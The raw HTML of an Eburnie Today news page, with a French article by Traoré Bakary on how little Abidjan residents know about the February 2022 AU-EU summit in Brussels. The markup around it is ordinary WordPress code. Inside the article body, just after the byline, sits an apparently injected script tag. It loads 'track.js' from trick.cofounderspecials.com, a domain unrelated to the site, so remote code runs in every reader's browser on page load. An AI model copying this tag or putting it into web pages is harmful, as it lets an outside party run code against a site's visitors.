.aesop-cover-title{display:block;bottom:30px;font-size:32px}.aesop-article-chapter-wrap .aesop-cover-title small{display:block;font-size:20px}}.aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;bottom:100px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-cover-title small{font-size:40px}.aesop-toggle-chapter-menu{position:fixed;right:-1px;bottom:57px;height:44px;width:44px;background:#e6e6e6;border-top-left-radius:2px;border-bottom-left-radius:2px;z-index:150;-webkit-transition:right .25s ease;transition:right .25s ease}.aesop-toggle-chapter-menu:hover{background:#007aac;text-decoration:none}.aesop-toggle-chapter-menu:hover i{color:#fff}.aesop-toggle-chapter-menu i{color:#007aac}.aesop-chapter-menu-open .aesop-chapter-menu{right:0}.aesop-chapter-menu-open .aesop-toggle-chapter-menu{right:250px}.aesop-close-chapter-menu{position:absolute;top:12px;right:12px;z-index:1}.aesop-close-chapter-menu:hover{cursor:pointer}.aesop-chapter-menu{right:-250px;width:250px;top:0;position:fixed;bottom:0;background:#e6e6e6;-webkit-transition:right .25s ease;transition:right .25s ease;z-index:500;counter-reset:sequence-counter;color:#777}.aesop-chapter-menu .scroll-nav__list{margin:0;padding:0}.aesop-chapter-menu *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.aesop-chapter-menu li{display:block;margin-bottom:0;position:relative;padding-left:15px;font:400 14px/28px Arial,Helvetica,sans-serif}.aesop-chapter-menu li:before{content:counter(sequence-counter,upper-roman);counter-increment:sequence-counter;position:absolute;left:0}.aesop-chapter-menu a:link,.aesop-chapter-menu .scroll-nav__link{color:#777;padding-top:5px;padding-bottom:5px}.admin-bar .aesop-chapter-menu{top:32px}.aesop-chapter-menu--inner{padding:15px}.aesop-character-component .aesop-character-float{margin:.65rem 0;width:150px;text-align:center}.aesop-character-component .aesop-character-float .aesop-character-title{vertical-align:top;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;text-transform:uppercase;letter-spacing:.05em;display:block;text-align:center;margin:0 0 .5rem}.aesop-character-component .aesop-character-float.aesop-character-right{float:right;margin-left:1.75rem}.aesop-character-component .aesop-character-float.aesop-character-center{margin-left:auto;margin-right:auto}.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name{text-align:center}.aesop-character-component .aesop-character-float.aesop-character-left{float:left;margin-right:1.75rem}.aesop-character-component .aesop-character-avatar{width:90%;border-radius:50%}.aesop-character-component .aesop-character-cap{font-size:12px;line-height:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;font-style:italic;margin-top:.8rem;border-top:1px dotted #b3b3b3;padding-top:.3rem}.aesop-document-component a{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;line-height:12px;text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #e6e6e6;font-size:12px;color:gray}.aesop-document-component a span:before{content:'\f498';font-family:Dashicons;position:absolute;left:0}.aesop-timeline{position:fixed;bottom:0;left:0;right:0;z-index:10}.aesop-timeline ol{margin:0;padding:0;position:relative;background:#e6e6e6;padding:5px 10px;-webkit-box-shadow:inset 0 7px 7px -7px gray;box-shadow:inset 0 7px 7px -7px gray}.aesop-timeline ol:before,.aesop-timeline ol:after{content:" ";display:table}.aesop-timeline ol:after{clear:both}.aesop-timeline ol li{display:inline-block;margin-right:5px}.aesop-timeline ol li:last-child{margin-right:0}.aesop-timeline ol li a{text-transform:uppercase;font-size:14px;color:inherit;padding:2px 10px 8px;display:block;position:relative}.aesop-timeline ol li a:after{content:'';height:20px;border-right:1px solid #666;width:1px;position:absolute;left:50%;bottom:-10px}.aesop-timeline ol li.active a{color:#428bca}.aesop-timeline ol li.active a:after{border-right-color:#428bca}
</style>
<link rel='stylesheet' id='ai-lightbox-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eburnietoday.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic%7COpen+Sans:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"46903f2f83"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.3.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/respond.min.js?ver=3.3.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://eburnietoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eburnietoday.com/wp-json/wp/v2/posts/45536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eburnietoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://eburnietoday.com/?p=45536' />
<link rel="alternate" type="application/json+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://eburnietoday.com/",version: "9.69",ajax_url: "https://eburnietoday.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://eburnietoday.com";window.dzsvg_plugin_url="https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/";</script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/10\/logo1-1.jpg"
    },
    "url": "https:\/\/eburnietoday.com\/",
    "name": "Eburnie Today",
    "description": "L&#039;actualit\u00e9 ivoirienne sans coloration politique"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Eburnie Today",
    "alternateName": "L&#039;actualit\u00e9 ivoirienne sans coloration politique",
    "url": "https:\/\/eburnietoday.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Sommet UA\/UE : \u00ab un sommet des dirigeants pour les dirigeants \u00bb ?",
    "description": "Le 6\u00e8me sommet entre l'Union africaine et l\u2019Union europ\u00e9enne aura lieu les 17 et 18 f\u00e9vrier 2022 \u00e0 Bruxelles, en Belgique. Mais dans les rues d\u2019Abidjan, presque personne n\u2019est au courant de cette rencontre qui r\u00e9unira pourtant plus d\u2019une soixantaine ",
    "datePublished": "2022-02-15",
    "dateModified": "2022-02-15",
    "author": {
        "@type": "Person",
        "@id": "#person-EburnieToday",
        "name": "Eburnie Today"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2022\/02\/logo-union-europeenne.jpg",
        "width": 750,
        "height": 499
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/eburnietoday.com\/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://eburnietoday.com/wp-content/bs-booster-cache/9aff5d22ab6c25bffb5ab69701538a39.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.9.3-1723618996' href='https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css' type='text/css' media='all' />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-45536 single-format-standard browser-chrome os-mac aesop-core aesop-on-publisher active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a elementor-default elementor-kit-39400" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">L&#039;actualité ivoirienne sans coloration politique</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://eburnietoday.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://eburnietoday.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
			     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />

			<span class="site-title">Eburnie Today - L&#039;actualité ivoirienne sans coloration politique</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li id="menu-item-34760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li id="menu-item-34755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li id="menu-item-34756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li id="menu-item-34757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li id="menu-item-35316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li id="menu-item-34759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://eburnietoday.com/" itemprop="url" rel="home">
											<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
						     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://eburnietoday.com" rel="home""><span itemprop='name'>Accueil </span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/" ><span itemprop='name'>Featured</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/actualite/" ><span itemprop='name'>Actualités</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/actualite/societe/" ><span itemprop='name'>Société</span><meta itemprop="position" content="4" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?</span><meta itemprop="position" content="5" /><meta itemprop="item" content="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-45536" class="post-45536 post type-post status-publish format-standard has-post-thumbnail  category-societe single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-10"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></span></div><div class="post-meta single-post-meta">
			<a href="https://eburnietoday.com/author/admin6091/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;a2733bfaeb55f0ae9e51f1ccc1dff71d?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;a2733bfaeb55f0ae9e51f1ccc1dff71d?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/a2733bfaeb55f0ae9e51f1ccc1dff71d?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>Eburnie Today</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-02-15T11:11:58+00:00">Publié le <b>Fév 15, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg"><img  alt="" data-src="https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne-750x430.jpg">						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&title=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&media=https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg&description=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&body=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p style="text-align: justify;"><strong><em>Le 6<sup>ème</sup> sommet entre l&rsquo;Union africaine et l’Union européenne aura lieu les 17 et 18 février 2022 à Bruxelles, en Belgique. Mais dans les rues d’Abidjan, presque personne n’est au courant de cette rencontre qui réunira pourtant plus d’une soixantaine de chefs d’Etats et de gouvernements des deux continents.</em></strong></p>
<p style="text-align: justify;">Après Abidjan en 2017, c’est Bruxelles, la capitale de l’Europe qui accueille le sommet Union Africaine – Union Européenne de 2022. Une rencontre au sommet entre les dirigeants du « <em>continent de l’avenir</em> » et ceux du « <em>vieux continent</em> ». L&rsquo;événement est méconnu des abidjanais au point que certains le confondent avec les sommets de la Communauté des Etats d’Afrique de l’Ouest – la CEDEAO. Ils pointent un manque d’information sur l’événement. D’autres donnent même du « <em>on est habitué à ne pas être informé</em> » quand ils ne peuvent parler plus longtemps parce qu’ils n’ont pas le temps de s’arrêter.</p>
<p style="text-align: justify;"><strong>« Vous parlez de quoi au juste ? Sommet de la CEDEAO ? »</strong></p>
<p style="text-align: justify;">A l’arrêt de bus 90 près du commissariat du 22<sup>ème</sup> arrondissement dans la commune de Cocody, au milieu des champs de klaxons, Jean-charles Loua, enseignant dans un collège privé d’Abidjan, attend patiemment son bus express. D’une voix interrogatrice il répond quand l’on essaie de connaitre son avis sur le sommet entre l’Union africaine et l&rsquo;Union européenne. « <em>Vous parlez de quoi ? sommet de la CEDEAO ?</em> »</p>
<p style="text-align: justify;">La question révèle un manque de communication autour de cet événement auprès de l’opinion en Côte d’Ivoire. Jean-charles Loua n’était pas au courant de l’organisation du sommet. Pas plus que Assah Henriette, gérante d’une entreprise d’import et export pour qui, « <em>les chefs d’Etats africains ne parlent véritablement à leurs concitoyens que lors des campagnes présidentielles et à l’occasion du nouvel an</em> ». Une remarque soutenue par Djehoua Larissa, trentenaire, employé, responsable de communication digitale dans une entreprise qui ajoute, « <em>je pense que c’est un sommet des dirigeants et pour les dirigeants</em> ».</p>
<p style="text-align: justify;">Jean-Charles n’utilise pas les mots de madame Djehoua. Mais le fond de son propos exprime la même chose. « <em>Je ne suis pas au courant. Mais je ne suis pas surpris de ne pas l’être. Même les sommets de la CEDEAO, si ce n’est pas à cause des événements au Mali, on entendait très peu de l’organisation des sommets. Nos dirigeants sont habitués à faire les choses entre eux sans associer leurs peuples</em> », argumente le quarantenaire.</p>
<p style="text-align: justify;"><strong>Des défis importants en commun</strong></p>
<p style="text-align: justify;">Pourtant, commence Konaté Nala, responsable d’ONG de défense de droits humains, « <em>en 2017 comme en 2022, ce ne sont pas les sujets brûlants qui manquent : le terrorisme, le réchauffement climatique et ses enjeux environnementaux, les enjeux économiques et la croissance étaient déjà là en 2017 et demeurent d’actualité.  La crise sanitaire mondiale liée au coronavirus est venu s’ajouter à la liste ; et de quelle manière ! </em>» s’exclame le militant associatif.</p>
<p style="text-align: justify;">Avant de poursuivre « <em>je suis un observateur attentif. Je m’informe constamment. Mais, je suis tout autant surpris d’apprendre qu’un tel événement se tiendra dans ce mois de février entre africains et européens </em>». Songeur, il espère que « <em>les dirigeants n’éviteront pas les sujets essentiels comme ceux que j’ai évoqué précédemment</em> ». Surtout à un moment où, constate-t-il « <em>on assiste au retour en force des coups d’Etat dans notre sous-région ouest-africaine </em>».</p>
<p style="text-align: justify;">Christian Yeboua, membre d’un « <em>réseau d’échange politique</em> » s&rsquo;inscrit dans la droite ligne des propos de Konaté Nala et observe que <em>« le mode d’accession au pouvoir qu’est le coup d’Etat militaire met en péril les engagements entre les Etats. Il donne pour exemple le Mali en crise diplomatique ouverte avec la France mais aussi avec d’autres pays européens</em> ». Et l’Union européenne avec à la tête la France serait bien inspirée de « <em>ne pas éviter ce type de sujet lors de ce rendez-vous important</em> ».</p>
<p style="text-align: justify;"><strong>Traoré Bakary</strong></p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>			</div>
					<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
